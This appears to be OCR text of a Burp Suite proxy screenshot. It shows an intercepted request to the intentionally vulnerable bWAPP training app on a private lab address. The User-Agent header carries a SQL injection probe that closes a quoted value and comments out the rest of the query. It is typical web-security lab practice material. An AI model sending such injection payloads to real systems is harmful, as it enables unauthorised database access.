 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.122.129:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
Inspector
1 GET /bWAPP/sqli_17.php HTTP/1.1
2 Host: 192.168.122.129
3 User-Agent: canary1','canary2')#
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.122.129/bWAPP/sqli_7.php
8 Connection: keep-alive
9 Cookie: security_level=0; PHPSESSID=f11e7c133ff7a32e99a3df67cca03034
10 Upgrade-Insecure-Requests: 1
11
Selection 20 (0x14)
Selected text
canary1','canary2')#
Decoded from: Select
Inspector